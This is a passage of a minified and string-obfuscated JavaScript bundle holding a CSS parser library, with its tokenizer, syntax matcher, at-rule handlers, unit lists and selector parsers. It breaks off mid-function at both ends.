n=T[r(3071)];if(-1!==n[r(814)]("\\")&&(n=n[r(1374)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2398):case r(3805):if(null!==T&&g(T[r(3071)],e[r(3825)])){_(),e=o.E_;break}e=o.$n;break;case r(3102):if(null!==T&&T[r(3071)]===e[r(3071)]){_(),e=o.E_;break}e=o.$n;break;case r(1163):null!==T&&T[r(1773)]===i.A9?w(L[r(733)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(733)])||b(T)?o.E_:o.$n;break;case r(476):let a="",c=C;for(;c<t[r(667)]&&a[r(667)]<e[r(3071)][r(667)];c++)a+=t[c][r(3071)];if(g(a,e[r(3071)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(972)+e[r(1773)])}switch(p+=N,U){case null:console[r(2106)](r(953)+m+r(613)),U=f,L=null;break;case d:for(;null!==E;)O();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(3051)])return v;let x=v[y(3051)],A=v[y(3051)]={syntax:e[y(2169)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3495)],o[e(3495)]=n,n=o,o=r;return n}(x)[y(3495)];null!==x;){switch(x[y(1773)]){case l:A[y(3051)][y(2131)](A={syntax:x[y(2169)],match:[]}),k[y(2131)](A);break;case u:k[y(955)](),A=k[k[y(667)]-1];break;default:A[y(3051)][y(2131)]({syntax:x[y(2169)]||null,token:x[y(733)][y(3071)],node:x[y(733)][y(3893)]})}x=x[y(3495)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2O,o=n;n=e,t[r(3893)][r(3562)](this,e),n=o},emit(t,r,o){e[a2O(2131)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2O;return n(2058)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2131)]({type:n,value:t[e(2971)](r,i),node:null}))),o}(t):e[n(2755)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2O;return e(3893)in t?t[e(3893)]:o(t[e(3051)][0])}function i(t){const e=a2O;return e(3893)in t?t[e(3893)]:i(t[e(3051)][t[e(3051)][e(667)]-1])}function s(t,e,n,s,a){const c=a2O,l=[];return null!==n[c(3404)]&&function n(u){const d=c;if(null!==u[d(2169)]&&u[d(2169)][d(1773)]===s&&u[d(2169)][d(3825)]===a){const n=o(u),s=i(u);t[d(2169)][d(2574)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2827)](e[i(3664)]),e[i(3664)]===s)break;e=e[i(1103)]}while(null!==e);l[i(2131)]({parent:o,nodes:t})}}))}Array[d(3160)](u[d(3051)])&&u[d(3051)][d(1001)](n)}(n[c(3404)]),l}},9026:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3850)];function s(t){const e=r;return e(2442)==typeof t&&isFinite(t)&&Math[e(599)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2597)])&&s(t[e(3101)])&&s(t[e(2498)])}function c(t,e){return function(n,r){const s=a2O;if(!n||n[s(2384)]!==Object)return r(n,s(2522));for(let c in n){let l=!0;if(!1!==i[s(3562)](n,c)){if(s(1773)===c)n[s(1773)]!==t&&r(n,s(4008)+n[s(1773)]+s(1583)+t+"`");else if(s(2367)===c){if(null===n[s(2367)])continue;if(n[s(2367)]&&n[s(2367)][s(2384)]===Object)if(s(2058)!=typeof n[s(2367)][s(2166)])c+=s(2511);else if(a(n[s(2367)][s(3224)])){if(a(n[s(2367)][s(3903)]))continue;c+=s(4031)}else c+=s(1580);l=!1}else if(e[s(1392)](c)){l=!1;for(let t=0;!l&&t<e[c][s(667)];t++){const r=e[c][t];switch(r){case String:l=s(2058)==typeof n[c];break;case Boolean:l=s(2855)==typeof n[c];break;case null:l=null===n[c];break;default:s(2058)==typeof r?l=n[c]&&n[c][s(1773)]===r:Array[s(3160)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(520)+c+s(1692)+t+s(1281));l||r(n,s(2203)+t+"."+c+"`")}}for(const o in e)i[s(3562)](e,o)&&!1===i[s(3562)](n,o)&&r(n,s(1156)+t+"."+o+s(2178))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(667)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2131)](i[n(3825)][n(4029)]());else if(null===i)o[n(2131)](n(911));else if(n(2058)==typeof i)o[n(2131)](i);else{if(!Array[n(3160)](i))throw new Error(n(3153)+i+n(3441)+e+n(1713));o[n(2131)](n(2587)+(l(i,e)||n(3256))+">")}}return o[n(970)](n(3897))}function u(t,e){const n=r,o=e[n(1594)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3562)](o,e))continue;const r=s[e]=Array[n(3160)](o[e])?o[e][n(2971)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(3893)])for(const r in t[e(3893)])if(i[e(3562)](t[e(3893)],r)){const o=t[e(3893)][r];if(!o[e(1594)])throw new Error(e(530)+r+e(2209));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2O;function n(t){const e=a2O;return null!==t&&(e(3461)===t[e(1773)]||e(2516)===t[e(1773)]||e(3212)===t[e(1773)])}let r=null;return null!==this[e(3404)]&&function o(i){const s=e;if(Array[s(3160)](i[s(3051)])){for(let t=0;t<i[s(3051)][s(667)];t++)if(o(i[s(3051)][t]))return n(i[s(2169)])&&r[s(3240)](i[s(2169)]),!0}else if(i[s(3893)]===t)return r=n(i[s(2169)])?[i[s(2169)]]:[],!0;return!1}(this[e(3404)]),r}function o(t,e){const n=a2O;return a(this,t,(t=>n(3461)===t[n(1773)]&&t[n(3825)]===e))}function i(t,e){const n=a2O;return a(this,t,(t=>n(2516)===t[n(1773)]&&t[n(3825)]===e))}function s(t){const e=a2O;return a(this,t,(t=>e(3212)===t[e(1773)]))}function a(t,e,n){const o=a2O,i=r[o(3562)](t,e);return null!==i&&i[o(4202)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1472),"ex",r(4165),r(3084),r(3698),"ch",r(1767),"ic",r(1282),"lh",r(1204),"vw",r(3279),r(2811),r(2610),"vh",r(1076),r(2613),r(2433),"vi",r(2778),r(2146),r(3996),"vb",r(3862),r(3829),r(2478),r(2881),r(3722),r(1977),r(1180),r(3469),r(3677),r(1265),r(518),r(1639),r(1135),r(4117),r(1269),r(3704),r(1534)],i=[r(3636),r(4038),r(1598),r(693)],s=["s","ms"],a=["hz",r(957)],c=[r(3265),r(2208),r(485),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2867);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2O;return h[n(2971)](t,e)[n(2119)](((e,r)=>String(t+r+1)[n(2660)](p)+" |"+e))[n(970)]("\n")}const h=("\n"[u(3679)](Math[u(879)](o-1,0))+" "[u(3679)](Math[u(879)](c-1,0))+t)[u(3726)](/\r\n?|\n|\f/),f=Math[u(879)](1,e-l)-1,m=Math[u(1201)](e+l,h[u(667)]+1),p=Math[u(879)](4,String(m)[u(667)])+1;let g=0;(n+=(a[u(667)]-1)*(h[e-1][u(4219)](0,n-1)[u(3051)](/\t/g)||[])[u(667)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(667)]&&(h[t]=h[t][u(1374)](/\t/g,a),h[t]=(g>0&&h[t][u(667)]>g?"…":"")+h[t][u(4219)](g,i-2)+(h[t][u(667)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(970)]("-")+"^",d(e,m)][u(4058)](Boolean)[u(970)]("\n")[u(1374)](/^(\s+\d+\s+\|\n)+/,"")[u(1374)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2483)]((0,o.a)(u(1090),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1974)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2O,n=Object[e(3059)](null);for(const r of Object[e(2424)](t)){const o=t[r],i=o[e(1254)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2O;let n="",p=e(2329),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2483)](new i.eV,function(t){const n=e,r={context:Object[n(3059)](null),features:Object[n(2483)](Object[n(3059)](null),t[n(977)]),scope:Object[n(2483)](Object[n(3059)](null),t[n(2096)]),atrule:m(t[n(3972)]),pseudo:m(t[n(3806)]),node:m(t[n(3893)])};for(const[e,o]of Object[n(3195)](t[n(2904)]))switch(typeof o){case n(1709):r[n(3373)][e]=o;break;case n(2058):r[n(3373)][e]=f(o)}return{config:r,...r,...r[n(3893)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2827)](t),getFirstListNode:t=>t&&t[e(3420)],getLastListNode:t=>t&&t[e(526)],parseWithFallback(t,n){const r=e,o=this[r(472)];try{return t[r(3562)](this)}catch(t){if(b)throw t;this[r(1023)](o-this[r(472)]);const e=n[r(3562)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1228)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(667)]?n[e(848)](t):0,substring:(t,r)=>n[e(1664)](t,r),substrToCursor(t){const n=e;return this[n(2166)][n(1664)](t,this[n(735)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(735)];return this[n(4114)](t),this[n(3029)](r)},consumeFunctionName(){const t=e,r=n[t(1664)](this[t(735)],this[t(3347)]-1);return this[t(4114)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1664)](this[r(735)],(0,i.yQ)(n,this[r(735)]));return this[r(4114)](t),o},eat(t){const n=e;if(this[n(2495)]!==t){const e=i.uX[t][n(2971)](0,-6)[n(1374)](/-/g," ")[n(1374)](/^./,(t=>t[n(2882)]()));let r=(/[[\](){}]/[n(2637)](e)?'"'+e+'"':e)+n(2756),o=this[n(735)];switch(t){case i.Vy:this[n(2495)]===i.zt||this[n(2495)]===i.s0?(o=this[n(3347)]-1,r=n(1138)):r=n(1260);break;case i.Vw:this[n(2982)](l)&&(this[n(1103)](),o++,r=n(1943));break;case i.Ne:this[n(2495)]===i.wN&&(o=this[n(3347)],r=n(2347))}this[n(3847)](r,o)}this[n(1103)]()},eatIdent(t){const n=e;this[n(2495)]===i.Vy&&!1!==this[n(3949)](0,t)||this[n(3847)](n(1058)+t+n(4109)),this[n(1103)]()},eatDelim(t){const n=e;this[n(2982)](t)||this[n(3847)](n(1418)+String[n(2994)](t)+n(4109)),this[n(1103)]()},getLocation:(t,n)=>g?y[e(3910)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(858)](t),r=this[n(2121)](t);return y[n(3910)](null!==e?e[n(2367)][n(3224)][n(2597)]-y[n(894)]:this[n(735)],null!==r?r[n(2367)][n(3903)][n(2597)]-y[n(894)]:this[n(735)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(667)]?y[s(2425)](r):this[s(1183)]?y[s(2425)]((0,i.Z4)(n,n[s(667)]-1)):y[s(2425)](this[s(735)]);throw new o.u(t||s(1954),n,a[s(2597)],a[s(3101)],a[s(2498)],y[s(3128)],y[s(3831)])}});return Object[e(2483)]((function(t,r){const o=e;n=t,r=r||{},v[o(3186)](n,i.qw),y[o(3186)](n,r[o(2597)],r[o(3101)],r[o(2498)]),p=r[o(3706)]||o(2329),g=Boolean(r[o(2560)]),w=o(1709)==typeof r[o(3364)]?r[o(3364)]:a,b=!1,v[o(3410)]=!(o(3410)in r)||Boolean(r[o(3410)]),v[o(2232)]=!(o(2232)in r)||Boolean(r[o(2232)]),v[o(1179)]=!(o(1179)in r)||Boolean(r[o(1179)]),v[o(1485)]=o(1485)in r&&Boolean(r[o(1485)]);const{context:s=o(3640),onComment:c}=r;if(s in v[o(3373)]==0)throw new Error(o(974)+s+"`");o(1709)==typeof c&&v[o(1300)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2425)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2971)](e+2,r-2):n[s(2971)](e+2,r);c(o,t)}}));const l=v[o(3373)][s][o(3562)](v,r);return v[o(1183)]||v[o(3847)](),l}),{SyntaxError:o.u,config:v[e(1434)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2O,n=this[e(3588)]();let o=!1;const i={recognizer:t};for(;!this[e(1183)];){switch(this[e(2495)]){case r.Mw:this[e(1103)]();continue;case r.M$:o=!0,this[e(1103)]();continue}let s=t[e(3702)][e(3562)](this,i);if(void 0===s)break;o&&(t[e(3020)]&&t[e(3020)][e(3562)](this,s,n,i),o=!1),n[e(2131)](s)}return o&&t[e(3020)]&&t[e(3020)][e(3562)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1800),r(3592),r(2706),"or"]),s={parse:{prelude(){const t=r,e=this[t(3588)]();if(this[t(2495)]===o.Vy){const n=this[t(1664)](this[t(735)],this[t(3347)]);i[t(1184)](n[t(4029)]())||e[t(2131)](this[t(3568)]())}return e[t(2131)](this[t(2974)](t(1810))),e},block(t=!1){return this[r(1861)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2O(1861)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2O;return this[n(2070)]((()=>{const e=n;try{return t[e(3562)](this)}finally{this[e(3367)](),this[e(3455)](0)!==r.no&&this[e(3847)]()}}),e||(()=>this[n(2390)](null,!0)))}const i={layer(){const t=a2O;this[t(3367)]();const e=this[t(3588)](),n=o[t(3562)](this,this[t(3844)]);return t(2390)===n[t(1773)]&&""===n[t(3071)]||e[t(2131)](n),e},supports(){const t=a2O;this[t(3367)]();const e=this[t(3588)](),n=o[t(3562)](this,this[t(1034)],(()=>o[t(3562)](this,(()=>this[t(2974)](t(2717))))));return t(2390)===n[t(1773)]&&""===n[t(3071)]||e[t(2131)](n),e}},s={parse:{prelude(){const t=a2O,e=this[t(3588)]();switch(this[t(2495)]){case r.Qf:e[t(2131)](this[t(476)]());break;case r.s0:case r.zt:e[t(2131)](this[t(3675)]());break;default:this[t(3847)](t(2723))}return this[t(3367)](),this[t(2495)]===r.Vy&&this[t(1224)](this[t(735)],this[t(3347)],t(1124))?e[t(2131)](this[t(3568)]()):this[t(2495)]===r.zt&&this[t(1224)](this[t(735)],this[t(3347)],t(2451))&&e[t(2131)](this[t(3805)](null,i)),this[t(3367)](),this[t(2495)]===r.zt&&this[t(1224)](this[t(735)],this[t(3347)],t(3625))&&e[t(2131)](this[t(3805)](null,i)),this[t(3455)](0)!==r.Vy&&this[t(3455)](0)!==r.AJ||e[t(2131)](this[t(3243)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2O;return this[t(3366)](this[t(3146)]())},block(){return this[a2O(1861)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2O;return this[t(3366)](this[t(3243)]())},block(t=!1){return this[a2O(1861)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2O;return this[t(3366)](this[t(2343)]())},block(){return this[a2O(1861)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2O;return this[t(3366)](this[t(2343)]())},block(){return this[a2O(1861)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2O;return this[t(3366)](this[t(2641)]())},block(t=!1){return this[a2O(1861)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2O(1861)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2O;return this[t(3366)](this[t(2974)](t(2717)))},block(t=!1){return this[a2O(1861)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2O;return n(2058)==typeof e&&/^\s*\|/[n(2637)](e)?n(2058)==typeof t?t+e:e[n(1374)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2O,r=Object[n(3059)](null);for(const[o,i]of Object[n(3195)](t))if(i){r[o]={};for(const t of Object[n(2424)](i))e[n(2094)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2O,i={...t};for(const[s,a]of Object[n(3195)](e))switch(s){case n(3571):i[s]=Boolean(a);break;case n(2891):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(1531):i[s]={...t[s]};for(const[t,e]of Object[n(3195)](a))i[s][t]=Array[n(3160)](e)?e:[];break;case n(3086):i[s]={...t[s]};for(const[t,e]of Object[n(3195)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1470)]||null,descriptors:{...o[n(635)]}};if(e){a[n(1470)]=e[n(1470)]?r(a[n(1470)],e[n(1470)]):a[n(1470)]||null;for(const[t,o]of Object[n(3195)](e[n(635)]||{}))a[n(635)][t]=o?r(a[n(635)][t],o):null;Object[n(2424)](a[n(635)])[n(667)]||(a[n(635)]=null)}}break;case n(1238):case n(652):i[s]={...t[s]};for(const[t,e]of Object[n(3195)](a))i[s][t]=r(i[s][t],e);break;case n(2096):case n(977):i[s]={...t[s]};for(const[t,e]of Object[n(3195)](a))i[s][t]={...i[s][t],...e};break;case n(2904):i[s]={...t[s],...a};break;case n(3972):case n(3806):i[s]={...t[s],...o(a,[n(1254)])};break;case n(3893):i[s]={...t[s],...o(a,[n(3825),n(1594),n(1254),n(2755),n(1083)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2O;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3660),stylesheet:r(3660),atrule:r(2147),atrulePrelude(t){const e=r;return this[e(3632)](t[e(3972)]?String(t[e(3972)]):null)},mediaQueryList:r(3243),mediaQuery:r(1226),condition(t){const e=r;return this[e(2974)](t[e(2155)])},rule:r(3171),selectorList:r(2343),selector:r(1191),block(){return this[r(1861)](!0)},declarationList:r(889),declaration:r(1034),value:r(2046)},features:{supports:{selector(){return this[r(1191)]()}},container:{style(){return this[r(1034)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2O,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1466)][e(1594)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2485)],findLast:d[e(1763)],findAll:d[e(2191)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1709)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1466)]=new c.J({generic:t[e(3571)],cssWideKeywords:t[e(2891)],units:t[e(1531)],types:t[e(1238)],atrules:t[e(3086)],properties:t[e(652)],node:t[e(3893)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2O;return this[t(3366)](this[t(2390)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2O,e=this[t(3588)]();if(this[t(3367)](),e[t(2131)](this[t(3568)]()),this[t(3367)](),this[t(2495)]===r.A9){e[t(2131)](this[t(1152)]());const n=this[t(472)],o=this[t(1485)]?this[t(2046)](null):this[t(2390)](this[t(2785)],!1);if(t(2046)===o[t(1773)]&&o[t(2126)][t(4145)])for(let e=n-this[t(472)];e<=0;e++)if(this[t(1228)](e)===r.M$){o[t(2126)][t(2827)]({type:t(1158),loc:null,value:" "});break}e[t(2131)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2O;let r=this[n(735)]+t;const a=this[n(848)](r);for(a!==i&&a!==s||(e&&this[n(3847)](n(1216)),r++);r<this[n(3347)];r++)(0,o.yp)(this[n(848)](r))||this[n(3847)](n(1570),r)}function d(t){return u[a2O(3562)](this,0,t)}function h(t,e){const n=a2O;if(!this[n(3874)](this[n(735)]+t,e)){let r="";switch(e){case a:r=n(958);break;case s:r=n(943)}this[n(3847)](r,this[n(735)]+t)}}function f(){const t=a2O;let e=0,n=0,r=this[t(2495)];for(;r===o.M$||r===o.Mw;)r=this[t(1228)](++e);if(r!==o.wN){if(!this[t(2982)](i,e)&&!this[t(2982)](s,e))return null;n=this[t(2982)](i,e)?i:s;do{r=this[t(1228)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1023)](e),d[t(3562)](this,c))}return e>0&&this[t(1023)](e),0===n&&(r=this[t(848)](this[t(735)]),r!==i&&r!==s&&this[t(3847)](t(1089))),d[t(3562)](this,0!==n),n===s?"-"+this[t(1164)](o.wN):this[t(1164)](o.wN)}const m=r(3608),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(735)];let n=null,m=null;if(this[t(2495)]===o.wN)d[t(3562)](this,l),m=this[t(1164)](o.wN);else if(this[t(2495)]===o.Vy&&this[t(3874)](this[t(735)],s))switch(n="-1",h[t(3562)](this,1,a),this[t(3347)]-this[t(735)]){case 2:this[t(1103)](),m=f[t(3562)](this);break;case 3:h[t(3562)](this,2,s),this[t(1103)](),this[t(3367)](),d[t(3562)](this,c),m="-"+this[t(1164)](o.wN);break;default:h[t(3562)](this,2,s),u[t(3562)](this,3,c),this[t(1103)](),m=this[t(3029)](e+2)}else if(this[t(2495)]===o.Vy||this[t(2982)](i)&&this[t(1228)](1)===o.Vy){let r=0;switch(n="1",this[t(2982)](i)&&(r=1,this[t(1103)]()),h[t(3562)](this,0,a),this[t(3347)]-this[t(735)]){case 1:this[t(1103)](),m=f[t(3562)](this);break;case 2:h[t(3562)](this,1,s),this[t(1103)](),this[t(3367)](),d[t(3562)](this,c),m="-"+this[t(1164)](o.wN);break;default:h[t(3562)](this,1,s),u[t(3562)](this,2,c),this[t(1103)](),m=this[t(3029)](e+r+1)}}else if(this[t(2495)]===o.fg){const r=this[t(848)](this[t(735)]),l=r===i||r===s;let p=this[t(735)]+l;for(;p<this[t(3347)]&&(0,o.yp)(this[t(848)](p));p++);p===this[t(735)]+l&&this[t(3847)](t(1570),this[t(735)]+l),h[t(3562)](this,p-this[t(735)],a),n=this[t(1664)](e,p),p+1===this[t(3347)]?(this[t(1103)](),m=f[t(3562)](this)):(h[t(3562)](this,p-this[t(735)]+1,s),p+2===this[t(3347)]?(this[t(1103)](),this[t(3367)](),d[t(3562)](this,c),m="-"+this[t(1164)](o.wN)):(u[t(3562)](this,p-this[t(735)]+2,c),this[t(1103)](),m=this[t(3029)](p+1)))}else this[t(3847)]();return null!==n&&n[t(848)](0)===i&&(n=n[t(4219)](1)),null!==m&&m[t(848)](0)===i&&(m=m[t(4219)](1)),{type:t(3608),loc:this[t(2425)](e,this[t(735)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2400)](n+r)}else this[e(2400)](n)}else this[e(2400)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2O;return this[t(2390)](this[t(2951)],!0)}function s(){const t=a2O;for(let e,n=1;e=this[t(1228)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2147),c=r(3972),l={name:String,prelude:[r(3632),r(2390),null],block:[r(1861),null]};function u(t=!1){const e=r,n=this[e(735)];let a,c,l=null,u=null;switch(this[e(4114)](o.zu),a=this[e(3029)](n+1),c=a[e(4029)](),this[e(3367)](),!1===this[e(1183)]&&this[e(2495)]!==o.X6&&this[e(2495)]!==o.Qq&&(l=this[e(3410)]?this[e(2070)](this[e(3632)][e(2076)](this,a,t),i):i[e(3562)](this,this[e(472)]),this[e(3367)]()),this[e(2495)]){case o.Qq:this[e(1103)]();break;case o.X6:u=hasOwnProperty[e(3562)](this[e(3972)],c)&&e(1709)==typeof this[e(3972)][c][e(1149)]?this[e(3972)][c][e(1149)][e(3562)](this,t):this[e(1861)](s[e(3562)](this))}return{type:e(2147),loc:this[e(2425)](n,this[e(735)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(733)](o.zu,"@"+t[e(3825)]),null!==t[e(1470)]&&this[e(3893)](t[e(1470)]),t[e(1149)]?this[e(3893)](t[e(1149)]):this[e(733)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3632),s=r(2372),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(4029)]()),this[e(3367)](),n=hasOwnProperty[e(3562)](this[e(3972)],t)&&e(1709)==typeof this[e(3972)][t][e(1470)]?this[e(3972)][t][e(1470)][e(3562)](this):this[e(2595)](this[e(2096)][e(3632)]),this[e(3367)](),!0!==this[e(1183)]&&this[e(2495)]!==o.X6&&this[e(2495)]!==o.Qq&&this[e(3847)](e(1640)),{type:e(3632),loc:this[e(736)](n),children:n}}function l(t){this[r(2126)](t)}},1400:(t,e,n)=>{"use strict";const r=a2O;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2O;this[t(1183)]&&this[t(3847)](t(1105));const e=this[t(735)];let n=!1;return this[t(2982)](s)?(n=!0,this[t(1103)]()):this[t(2982)](l)||this[t(4114)](o.Vy),this[t(2982)](l)?this[t(848)](this[t(735)]+1)!==a?(this[t(1103)](),this[t(4114)](o.Vy)):n&&this[t(3847)](t(1260),this[t(3347)]):n&&this[t(3847)](t(2416)),{type:t(3568),loc:this[t(2425)](e,this[t(735)]),name:this[t(3029)](e)}}function h(){const t=a2O,e=this[t(735)],n=this[t(848)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(3847)](t(2553)),this[t(1103)](),n!==a&&(this[t(2982)](a)||this[t(3847)](t(2161)),this[t(1103)]()),this[t(3029)](e)}const f=r(3047),m={name:r(3568),matcher:[String,null],value:[r(476),r(3568),null],flags:[String,null]};function p(){const t=r,e=this[t(735)];let n,i=null,s=null,a=null;return 